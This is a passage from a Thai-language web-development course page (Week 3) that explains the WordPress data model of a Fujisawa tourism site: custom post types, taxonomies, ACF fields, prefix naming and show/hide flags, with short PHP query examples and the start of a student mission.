

<file: week-03/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 3 — Data Model จริง: 18 CPT + 8 Taxonomy</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 3</div>
    <h1>🗂 Data Model จริง — 18 CPT + 8 Taxonomy</h1>
    <p>เว็บ dynamic ที่ดีเริ่มจาก "ออกแบบข้อมูล" ไม่ใช่ "ออกแบบหน้าตา" — ก่อนวีจะแตะ template แม้แต่ไฟล์เดียว
    ต้องอ่าน<strong>แผนที่ข้อมูล</strong>ของ Fujisawa ให้ออกก่อน: อะไรคือ CPT อะไรคือ Taxonomy อะไรคือ Field และทำไม
    บทนี้คือทักษะ "อ่าน data model ของคนอื่นให้ขาด" ที่ dev มืออาชีพใช้ทุกวัน</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม. · 🎯 Mission: DESIGN-ANALYSIS.md + ลิสต์คำถามทีม (ใช้ประชุมจริงได้)</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">📛 CPT = คำนาม (ชนิดของสิ่ง มีหน้าของตัวเอง)</span>
      <span class="kw">🏷 Taxonomy = ป้ายจัดหมวด (แชร์ข้าม CPT ได้)</span>
      <span class="kw">⚙️ Field = คุณสมบัติเฉพาะตัว</span>
      <span class="kw">🚦 flag = สวิตช์ Show/Hide (listing ต้องกรองเสมอ)</span>
      <span class="kw">👯 whattosee vs sstr_spot = ฝาแฝดที่ต้องถามทีม</span>
      <span class="kw">🔤 prefix = นามสกุลบอกตระกูล (sslc/ssws/ssnb)</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: "ออกแบบข้อมูลก่อน ออกแบบหน้า"</h3>
    <p><strong>ปัญหาที่มันแก้:</strong> มือใหม่เริ่มจาก "หน้าตาอยากให้เป็นแบบนี้" แล้วยัดข้อมูลตามหลัง → พอเว็บโต ข้อมูลซ้ำ กรองไม่ได้ query ช้า
    · มือโปรเริ่มจาก "ข้อมูลนี้มีโครงสร้างยังไง สัมพันธ์กับอะไร" แล้วค่อยสร้างหน้ามาแสดง — ลำดับที่ถูกคือ
    <strong>data model → URL → template → style</strong> (สวนทางมือใหม่ทุกข้อ)</p>
    <p><strong>เปรียบเปรย:</strong> data model = <em>พิมพ์เขียวบ้าน</em> · จะวางท่อน้ำ/สายไฟที่ไหนต้องรู้ตั้งแต่ก่อนเทปูน
    — จะมาทุบผนังเดินท่อใหม่ตอนบ้านเสร็จแล้วคือหายนะ · การ redesign Fujisawa ก็เหมือนกัน: เข้าใจพิมพ์เขียวข้อมูลเดิมก่อน ค่อยรีโนเวทหน้าตา</p>

    <h3>หลักการ 2: 3 คำถามที่ตัดสินว่าสิ่งหนึ่งเป็นอะไร</h3>
    <p>ทุกครั้งที่เจอ "ข้อมูลชิ้นใหม่" ถาม 3 คำถามนี้ตามลำดับ:</p>
    <table>
      <tr><th>คำถาม</th><th>ถ้าใช่ = </th><th>ตัวอย่างใน Fujisawa</th></tr>
      <tr><td>มันเป็น "สิ่ง" ที่มีหน้ารายละเอียดของตัวเองไหม?</td><td><strong>CPT</strong></td><td>สถานที่, ร้านอาหาร, โรงแรม, ข่าว, อีเวนต์</td></tr>
      <tr><td>มันเป็น "ป้าย" ที่ใช้จัดกลุ่ม/กรอง และใช้ซ้ำได้หลายสิ่งไหม?</td><td><strong>Taxonomy</strong></td><td>ประเภทสถานที่, ย่าน, ฤดูกาล</td></tr>
      <tr><td>มันเป็น "คุณสมบัติเฉพาะตัว" ของสิ่งนั้นไหม?</td><td><strong>Field (ACF)</strong></td><td>เวลาเปิด-ปิด, พิกัด, ราคา, ชื่อภาษาอังกฤษ</td></tr>
    </table>

    <h3>หลักการ 3: เมื่อไหร่เป็น Taxonomy / เมื่อไหร่เป็น Field (จุดที่พลาดบ่อยสุด)</h3>
    <p>"ย่าน (area)" ควรเป็น taxonomy หรือ ACF select field? — คำถามคลาสสิกที่แยกมือใหม่กับมือโปร คำตอบ: <strong>taxonomy</strong> เพราะ:</p>
    <ul>
      <li>ใช้ <em>กรอง</em> ("โรงแรมทั้งหมดในย่าน Enoshima") → taxonomy มี index ให้ query เร็ว · ถ้าเป็น field ต้อง <code>meta_query LIKE</code> = ช้า</li>
      <li>ได้ <em>หน้า archive ฟรี</em> — URL <code>/area/enoshima/</code> ทำงานเองโดยไม่ต้องเขียน</li>
      <li>ใช้ <em>ซ้ำข้าม CPT</em> ได้ — ย่านเดียวกันผูกได้ทั้งโรงแรม ร้านอาหาร สถานที่</li>
    </ul>
    <p><strong>Counter-example:</strong> ถ้าทำ area เป็น ACF select field — query "ทุกอย่างในย่านนี้" จะช้าลงเรื่อยๆ เมื่อข้อมูลโต, ไม่มีหน้า archive, และต้องก๊อป choices ไปทุก CPT (แก้ที่เดียวไม่พอ) · นี่คือเหตุผลที่ Fujisawa แยก <code>ssnb__mst_area</code>, <code>ssws__mst_area</code> เป็น taxonomy</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 300" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="เกณฑ์ตัดสิน CPT vs Taxonomy vs Field">
      <rect x="270" y="20" width="220" height="46" rx="10" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="380" y="40" text-anchor="middle" font-size="13" font-weight="bold" fill="#0c3f5e">ข้อมูลชิ้นใหม่มา 1 ชิ้น</text>
      <text x="380" y="57" text-anchor="middle" font-size="11" fill="#6b7280">เช่น "ร้านอาหาร" / "ย่าน" / "ราคา"</text>
      <line x1="380" y1="66" x2="380" y2="88" stroke="#6b7280" stroke-width="2"/>
      <rect x="70" y="95" width="200" height="90" rx="10" fill="#fff" stroke="#059669" stroke-width="2"/>
      <text x="170" y="120" text-anchor="middle" font-size="12" font-weight="bold" fill="#047857">📛 CPT</text>
      <text x="170" y="142" text-anchor="middle" font-size="11" fill="#1f2937">มีหน้ารายละเอียด</text>
      <text x="170" y="159" text-anchor="middle" font-size="11" fill="#1f2937">ของตัวเองไหม?</text>
      <text x="170" y="177" text-anchor="middle" font-size="10.5" fill="#6b7280">ร้านอาหาร = ใช่ → CPT</text>
      <rect x="285" y="95" width="200" height="90" rx="10" fill="#fff" stroke="#d97706" stroke-width="2"/>
      <text x="385" y="120" text-anchor="middle" font-size="12" font-weight="bold" fill="#92400e">🏷 Taxonomy</text>
      <text x="385" y="142" text-anchor="middle" font-size="11" fill="#1f2937">เป็นป้ายจัดกลุ่ม</text>
      <text x="385" y="159" text-anchor="middle" font-size="11" fill="#1f2937">ใช้ซ้ำหลายสิ่งไหม?</text>
      <text x="385" y="177" text-anchor="middle" font-size="10.5" fill="#6b7280">ย่าน = ใช่ → Taxonomy</text>
      <rect x="500" y="95" width="200" height="90" rx="10" fill="#fff" stroke="#15679f" stroke-width="2"/>
      <text x="600" y="120" text-anchor="middle" font-size="12" font-weight="bold" fill="#0c3f5e">⚙️ Field</text>
      <text x="600" y="142" text-anchor="middle" font-size="11" fill="#1f2937">เป็นคุณสมบัติ</text>
      <text x="600" y="159" text-anchor="middle" font-size="11" fill="#1f2937">เฉพาะตัวไหม?</text>
      <text x="600" y="177" text-anchor="middle" font-size="10.5" fill="#6b7280">ราคา = ใช่ → Field</text>
      <line x1="380" y1="88" x2="170" y2="93" stroke="#6b7280" stroke-width="1.5"/>
      <line x1="380" y1="88" x2="600" y2="93" stroke="#6b7280" stroke-width="1.5"/>
      <rect x="120" y="215" width="520" height="66" rx="10" fill="#fffbeb" stroke="#d97706" stroke-width="1.5"/>
      <text x="380" y="240" text-anchor="middle" font-size="12" font-weight="bold" fill="#92400e">⚡ กับดัก: "ย่าน" ทำเป็น Field ก็ได้ — แต่จะกรองช้า + ไม่มี archive + แก้หลายที่</text>
      <text x="380" y="263" text-anchor="middle" font-size="11.5" fill="#1f2937">ถ้าใช้ "กรอง" หรือ "ใช้ซ้ำข้าม CPT" → เลือก Taxonomy เสมอ (ได้ index + URL ฟรี)</text>
    </svg>
    <figcaption>ภาพที่ 1: ต้นไม้ตัดสินใจ CPT / Taxonomy / Field — เครื่องมือที่ใช้อ่าน data model ของ Fujisawa ทั้ง 18 ตัว</figcaption>
  </figure>

  <h2>ส่วนที่ 1: 18 CPT จริง + ระบบ prefix (อ่าน "นามสกุล" ให้ออก)</h2>
  <div class="card">
    <p>ชื่อ CPT ของ Fujisawa ดูน่ากลัวตอนแรก (<code>sslc__shop</code>, <code>oiac__tjpn__item</code>) แต่มันมีระบบ —
    <strong>prefix คือ "นามสกุล" ที่บอกว่า CPT นี้อยู่ตระกูลไหน:</strong></p>
    <table>
      <tr><th>prefix</th><th>ตระกูล</th><th>CPT ในตระกูล</th></tr>
      <tr><td><code>sstr</code></td><td>Tourism spots/routes</td><td><code>sstr_spot</code>, <code>sstr_grpd_route</code></td></tr>
      <tr><td><code>sslc</code></td><td>Local Cuisine (อาหาร)</td><td><code>sslc__shop</code></td></tr>
      <tr><td><code>ssnb</code></td><td>Nightlife &amp; BAR</td><td><code>ssnb__shop</code></td></tr>
      <tr><td><code>ssws</code></td><td>Where to Stay (ที่พัก)</td><td><code>ssws__shop</code></td></tr>
      <tr><td><code>ssse</code></td><td>Seasonal Event</td><td><code>ssse__event</code></td></tr>
      <tr><td><code>oisa</code> / <code>oiac</code></td><td>Info/Duty-free / Activities</td><td><code>oisa__df__shop</code>, <code>oiac__tmar__item</code>...</td></tr>
    </table>
    <p>+ ตัวที่ชื่อตรงไปตรงมา: <code>whattosee</code>, <code>news</code>, <code>video</code>, <code>pass</code>, <code>brochure_download</code>, <code>top-page-main-visual</code>
    · รวม <strong>18 CPT</strong> ครอบคลุมดีไซน์ 17/18 หน้า</p>
    <div class="tip"><strong>ทำไมต้องอ่าน prefix ออก:</strong> เวลาเขียน template หรือ query ในงานจริง จะเดาชื่อ field/CPT ในตระกูลเดียวกันได้ทันที
    (เห็น <code>ssws__shop</code> ก็เดาได้ว่า field น่าจะขึ้นต้น <code>ssws__shop__</code>) — ระบบ naming ที่ดีลดการเปิดเอกสารซ้ำ (Week 4 เจาะ field naming เต็ม)</div>
  </div>

  <h2>ส่วนที่ 2: 8 Taxonomy + ระบบ flag</h2>
  <div class="card">
    <p>Taxonomy จริงที่ผูกกับ CPT เพื่อทำ "ตัวกรอง" ในดีไซน์:</p>
    <table>
      <tr><th>Taxonomy</th><th>ผูกกับ CPT</th><th>ใช้ในดีไซน์</th></tr>
      <tr><td><code>spot_cat</code></td><td>whattosee</td><td>ฟิลเตอร์ "ประเภท" ใน ExploreSpots</td></tr>
      <tr><td><code>seasons</code></td><td>ssse__event</td><td>4 ฤดู (Spring–Winter = term archive)</td></tr>
      <tr><td><code>ssnb__mst_area</code> / <code>mst_genre</code></td><td>ssnb__shop</td><td>ฟิลเตอร์ย่าน/แนว BAR</td></tr>
      <tr><td><code>ssws__mst_area</code> / <code>ssws__mst_feature</code></td><td>ssws__shop</td><td>ฟิลเตอร์พื้นที่/สิ่งอำนวยความสะดวก</td></tr>
    </table>

    <h3>🚦 ระบบ flag — สวิตช์ Show/Hide ที่ต้องกรองเสมอ</h3>
    <p><strong>เปรียบเปรย:</strong> ทุก CPT ของ Fujisawa มี field ชื่อลงท้าย <code>__flag</code> (เช่น <code>sslc__shop__flag</code>) — มันคือ<em>สวิตช์ไฟ</em>ของแต่ละโพสต์
    ทีมคอนเทนต์ปิดสวิตช์เพื่อ "ซ่อนชั่วคราวโดยไม่ต้องลบ" (ร้านปิดปรับปรุง, อีเวนต์จบแล้ว)</p>
    <div class="danger"><strong>💥 กับดักที่ต้องระวังทุก listing:</strong> เวลา query รายการมาแสดง <strong>ต้องกรอง <code>flag == true</code> เสมอ</strong>
    ไม่งั้นโพสต์ที่ทีมตั้งใจซ่อนจะโผล่บนเว็บ · counter-example จริง: ลืมกรอง flag → ร้านที่ปิดกิจการไปแล้วยังโชว์อยู่หน้าเว็บ ลูกค้าเดินทางไปเก้อ = เรื่องร้องเรียน
    (Week 6 จะเขียน <code>meta_query</code> กรอง flag จริง)</div>
  </div>

  <h2>ส่วนที่ 3: ปริศนาของจริง 3 ข้อ (ที่ dev ต้องเคลียร์ก่อนเริ่ม)</h2>
  <div class="card">
    <h3>👯 ปริศนา 1: <code>whattosee</code> vs <code>sstr_spot</code> — สถานที่ 2 CPT ซ้อนกัน</h3>
    <p>Fujisawa มี CPT ที่เป็น "สถานที่" <strong>2 ตัว</strong>:</p>
    <table>
      <tr><th></th><th><code>whattosee</code></th><th><code>sstr_spot</code></th></tr>
      <tr><td>Label</td><td>What to see</td><td>Tourism spots</td></tr>
      <tr><td>has_archive</td><td>true</td><td>false</td></tr>
      <tr><td>taxonomy</td><td><code>spot_cat</code></td><td>ผูกกับ <code>sstr_grpd_route</code> (เส้นทาง)</td></tr>
      <tr><td>ดีไซน์ที่ map มา</td><td>ExploreSpots / SpotDetail</td><td>จุดในเส้นทาง (Itineraries)</td></tr>
    </table>
    <p>ดีไซน์ SpotDetail ของเรา map มาที่ <code>whattosee</code> — แต่ <code>sstr_spot</code> ก็มีข้อมูลจริง 10+ รายการ
    <strong>นี่คือ Risk R7 ในเอกสาร:</strong> ถ้า query ผิด CPT = หน้าไม่มีข้อมูล · <em>ต้องถามทีมก่อน</em>ว่าบทบาทต่างกันยังไง จะ map ไปตัวไหน</p>

    <h3>🪦 ปริศนา 2: <code>ss_whattosee</code> — ศพ template ที่ค้างในธีม</h3>
    <p>ในธีมจริงมีไฟล์ <code>single-ss_whattosee.php</code> และ <code>templates/ss_whattosee.php</code> — แต่ CPT ชื่อ <code>ss_whattosee</code>
    <strong>ไม่มีอยู่แล้ว</strong> · สาเหตุ: เดิม CPT ชื่อนี้ ถูก<em>rename เป็น <code>whattosee</code></em> ผ่านฟีเจอร์ "Migrate posts" ของ CPT UI (โพสต์ย้ายไป type ใหม่หมด) แต่ไฟล์ template เก่าค้างไว้
    → <strong>ลบได้ปลอดภัย</strong> (ยืนยันจาก CPT UI แล้ว) · บทเรียน: ⚠️ ห้ามแก้ slug ของ CPT เล่นๆ — การเปลี่ยน slug = register type ใหม่ เนื้อหาเดิมหลุด (ต้องติ๊ก migrate เสมอ = Risk R1)</p>

    <h3>📦 ปริศนา 3: <code>has_archive:false</code> 14 ตัว + <code>can_export:false</code> ทุกตัว</h3>
    <p><strong>has_archive:false (14/18 CPT):</strong> WordPress ไม่สร้างหน้ารวมให้อัตโนมัติ → ต้องทำ listing เองผ่าน page template + <code>WP_Query</code> หรือปลั๊กอิน Custom Post Type Archives (Week 6 ทำจริง)</p>
    <p><strong>can_export:false (ทุก CPT):</strong> การ export <code>Tools → All content</code> (WXR) จะ<em>ไม่มีเนื้อหา CPT ติดมาเลย</em> (ได้แค่ page/post/attachment)
    → เวลา migrate ข้อมูลไป sandbox ต้องพึ่ง DB dump หรือ REST API ไม่ใช่ WXR ปกติ (Risk R2 — มีผลกับ Mission ที่ต้องมีข้อมูลทดสอบ)</p>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> เอกสาร <code>docs/02-cpt-and-routing.md</code> คือ data model ทั้งหมดที่ทีมส่งมอบ —
    บทนี้สอนให้วี "อ่านมันออกและตั้งคำถามกลับได้" แทนที่จะรับมาทั้งดุ้น · การเข้าใจว่าทำไม <code>seasons</code> เป็น taxonomy (ทำ term archive Spring/Summer ได้)
    ไม่ใช่ field คือความต่างระหว่าง "ทำตามเอกสาร" กับ "เข้าใจเอกสาร"</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> WooCommerce = โครงเดียวกันเป๊ะ: <code>product</code> (CPT) + <code>product_cat</code>/<code>product_tag</code> (taxonomy) + ราคา/SKU (meta field)
    · Shopify, Magento ก็แยก 3 ชั้นนี้เหมือนกัน — เข้าใจหลักที่ Fujisawa อ่านออกทุก e-commerce platform</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 3 — ออกแบบ data model ให้อ่านออก</h2>
  <div class="card">
    <h3>1. ตั้งชื่อ slug สื่อความหมาย + มีระบบ</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ชื่อมั่ว เดาตระกูลไม่ได้</h4>
<pre><code>register_post_type('type1', ...);
register_post_type('shop', ...);
register_post_type('shop2', ...);
// shop กับ shop2 ต่างกันยังไง?</code></pre></div>
      <div class="good"><h4>✅ prefix บอกตระกูล + ชื่อบอกหน้าที่</h4>
<pre><code>register_post_type('sslc__shop',...); // อาหาร
register_post_type('ssnb__shop',...); // บาร์
register_post_type('ssws__shop',...); // ที่พัก
// เห็นชื่อ = รู้ตระกูลทันที</code></pre></div>
    </div>

    <h3>2. เลือก taxonomy แทน field เมื่อข้อมูลใช้กรอง</h3>
    <div class="clean">
      <div class="bad"><h4>❌ area เป็น ACF select — query ช้า</h4>
<pre><code>// เก็บย่านเป็น field
'meta_query' =&gt; [[
  'key'=&gt;'area','value'=&gt;'enoshima'
]]  // LIKE บน postmeta = ช้า
// + ไม่มีหน้า /area/enoshima/</code></pre></div>
      <div class="good"><h4>✅ area เป็น taxonomy — index เร็ว + archive ฟรี</h4>
<pre><code>'tax_query' =&gt; [[
  'taxonomy'=&gt;'ssws__mst_area',
  'terms'=&gt;'enoshima'
]]  // ใช้ index = เร็ว
// + ได้ /area/enoshima/ อัตโนมัติ</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> การตัดสิน CPT/Taxonomy/Field คือการตัดสินใจที่<em>ย้อนกลับยากที่สุด</em>ในโปรเจค —
    เพราะข้อมูลถูกกรอกเข้าไปแล้วเป็นพันชิ้น การย้ายทีหลังคือ migrate + เสี่ยงข้อมูลหาย · คิดให้จบตั้งแต่พิมพ์เขียว</div>
  </div>

  <h2>🎯 Mission 3 — DESIGN-ANALYSIS.md + ลิสต์คำถามทีม</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> Mission นี้เป็นงาน<strong>วิเคราะห์/เขียนเอกสาร</strong> — ใช้สมองตัวเองอ่าน data model
    · ติดตรงไหนขอ hint ได้ แต่ห้ามให้ AI สรุปแทนทั้งหมด (จุดประสงค์คือวี "อ่านออกเอง")
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>เขียนเอกสารวิเคราะห์ data model ของ Fujisawa ที่<strong>เอาไปใช้ในที่ประชุมทีมจริงได้</strong> — นี่คือจุดที่ความเข้าใจแปลงเป็นมูลค่างาน</p>

    <div class="step"><div class="num">1</div><div>
      <strong>อ่าน <code>docs/02-cpt-and-routing.md</code> + <code>docs/06-acf-field-reference.md</code></strong> — ของจริงในโฟลเดอร์โปรเจค (read-only)</div></div>

    <div class="step"><div class="num">2</div><div>
